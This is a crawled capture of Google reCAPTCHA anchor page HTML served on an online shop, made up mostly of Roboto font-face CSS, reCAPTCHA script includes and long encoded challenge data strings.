scO8w6ApwopCw7bCrsOTQVHDpBsKQxTCui/DnQHCtjJRHR3CsMOAJRJ5w5fConPDqsO3K8KyDXQxUsOpfcK4w63Dr1nDmsKWOMOxw53Cl8OSw6BWIAXCi8Kxw5sMw6XDh8O1TMKdVcK7w47DpcOQwpdrOMOASsOGVcO6woBBw71GbG5Ddy/DmMKtE0nDg8Oyw7JhwrLDtMOQTT/CuwxRw6TCil9nb1VadMO4X8KHHDAew7vDnidUw6jCond4G8KTdVfDi8OGw5UEwodrw4ogw4vDicOawrrCuhLCtnZPw4knQsKURUbDh8ODCMKxKAzDuVo5wqzCqD/Ct8Ofw6DDvVV/A1XCjMKAw49FSsKlwrEQwpnDljTDsxQtw7hGw4scwpTCvzBaw5NVM8K4cxtncSTDncO+dwPCu8Kjwq1jwpZRwqrCgMOWw4MYKsO/w7AZeRzDpcKXw6cYwo8NXMOKwotbCMO8w4LDhmvCkWrDtMOYw5BHW313w758QsOncFk1w4IyT8Kgw5XDv2pZbsKwQcOtJcKAOsO1bTfDmFLClsK2PsKPUXF4w7IgfT/DgcO3wpI0DcOFEMKtw4jCo1/[base64]/DqF42w6o/JsOuwqrChcOswoXCimV/EVUuDQvCo8KxeX3Dkid+O8OSHsODwoYQw47CicO/AG0/GsKcX8KXYMKww4JMw6zDi8OnO8KxNMO+w4t0czptw6gpwrd1fQ8FBwzDtsKjbkbDpcK4wojCkCfDucKhw5TDsxQUcC0ow4rDu8OZEmcDw4ZiNmYENRnDtiIUwo3CisOSMkZ9Z3QPw7zCjS/ChhDCo8K8w47DmCJXw4BIw7IXLcOxw6TDn3lrwpEtHjc/[base64]/CjsKrUQhkRFddE3tFQ21Vwr90w5XDsAwfwpMEw6dAw7YGw44Rw4RlwrI+w5rDiCjCtB9Ew5LDoE1tJxwUelgDwoJvExUNSUPDksOKw4fDqVzDiETDqAnCj18UJX19XcOvwpnDszZcOcOaw5sBw73Dq8O/wqYdw6NkH8OCZMKzJDbDs8OCw5ltCsK7w55/wpTCsSnDscKrKhfCqncRQQnChsOCSsKxw6E7wonDlcO7w63Cl8KqEcOtw5pRw5bCkDXCssOswq/[base64]/w6MrwoNcC0DCgMKAwq0dwocWwoFxw59Vw4lWwrUUTgocwoLDoyHDk8KDwrXDjUk5QcKjw5XDgcKIPnMNHxzCtMKHeAvCpcO7YMOSwo7CpBNWO8K6wp4BPcO7w5V5fMKWFcK5QWN9wofDpMOUwpLCt3IBwqQCwr/CsX/DlMK5Y31Nw5ZUw69mECvDt8OPRFDCrRcLwoNAw5YRQcKwYhkRw5bChcK0McKvw5NmwolsUzNeTCTDjgEIJcOmeAXDm8OIeMKWVFYMccOyJcOsw7zDqwXDsMO7wr4Jw6hLIUVRw57CtSoxG8OewpMmwoLDm8OO\x22],null,[\x22conf\x22,null,\x226LcdJZ0aAAAAAJ1EwtW0ruC7hsDUBD4J7GzmlY3d\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.rubberevashop.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dXmtlokPtU0ekJrtREmFYoGVjz14uOyv2pSN8FyBP+k\\u003d\x22,1,0,null,1,1768988202812,0,0,[50,220],null,[214,11,51,45,183],\x22RC-ETvyovGh6N78pQ\x22,null,null,null,null,null,\x220dAFcWeA5yGhRJAsiyMPZDuGcN-1kDsa7XqO8S63zOmcozKa8JMr9CBf68LcdWyRAdIDbBRXLCcmWZRtUZ2FVpnN_bh_DVLaws0A\x22,1769071003223]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcdJZ0aAAAAAJ1EwtW0ruC7hsDUBD4J7GzmlY3d&co=aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=npj4k0st3nz4
body_size: 48663
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tSWbbzvS5nsC6-cNGIz4wg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tSWbbzvS5nsC6-cNGIz4wg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tSWbbzvS5nsC6-cNGIz4wg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6HCkmvDgMOpe8K5wqVvwqnDn8Kfwq0rwp/Cn8Kew6hAw5hWwpjDiMOQw6HCjSLDlzPCv8OmfQbCksKdBMOLwoXColjDg8KGw5JdQsKIw7EZLsOHa8KrwoMsM8KAw4/Dv8OuVDzCnG/DsXoiwrUAckV+JRDDnWPCs8OLFT9Bw6kowo17w4rDj8Kkw5kgFsKYw7p/[base64]/Du0HDsEo4DAPDjMOIwqFLw4BcwpHCuGnCucOfYcOSwq4WDMOnDMKlw4TDpWEEKsODQ3/CtBHDpRceXMOiw4zDmH8iTcKkwr9AFcO2XBjCgcK6IsKnf8OeCyjCm8ODC8OsEFcQaGHDjMKML8K/wpNpA0p4w5UNYsKNw7/DpcOZJsKdwqZmQ0/DonHCmUtdEsKeMcOdw4PDhDvDpsKpO8OACErCvcODCU4+eDDCuy/CisOgw6HDgzbDl09hw4x6WRg9AlFCacK7wpfDgA/CggXDtMOGw6cVwpBvwp4KX8K7YcOnw6V/DQMDfF7DnkQFbsOpwpxDwr/CjsOdSsKdwrrCs8ORwoPCqcOPPsKJwo16TMOJwrrCpMOwwrDDi8Odw6s2OsK6bsOEw6zDscKPw5llwrjDgMO7dAQ8Eytyw7Z/[base64]/ChsKQHgvCrXvDq8ORM1TCvMK+aTfCusOic0AWw5/Ci3rDocOecsKmXx/Ch8Kjw7/DvsK5woLDpFQjWWZSTsKWCFldwoF9csO4wo1/J31Pw5vCqTwfOTBQw7LDnsO/[base64]/Ok4pwqjDgxrDjsKgw7hmw5DCmWg0wo8gwowjey7DhMOvIcOfwo3CvcObVMOOX8OOAEtYAwZNNRhrwp3Cg27CtHYUPwzDvcKvJBDDhcKxVF/CuB8OY8KjcyHDmcKiwrXDt2c/X8OOQ8OvwoUkw7nCmMO0VgkIwqbCkcOHwoMWRybCvsKFw5Zow6XCoMOIOMOUYB8IwpDCjcOkw5lIwobCs37DsykkZsKDwrs5OUwHDcKqHsKUwo7CiMKxw5XDksKFw5h0wrfCgMOQIcOpUcOobRrChMOBwoRNw6NfwrMhbyvChRvCki9NOcOsOU/CnMKhNMKCWljCsMO7MMOfRkTDosOqUAHDsR3CoMOBLsKXES/DtsKzSE8WW11xRsO4MRUqw6tWbcO5w5Zzw6TCqkg7wovCpsKlw7LDjcKYNcKueBQMJRlvfS/[base64]/MsO7YMO/wrzCvcOGBcOXAcKKw7PComIYP8K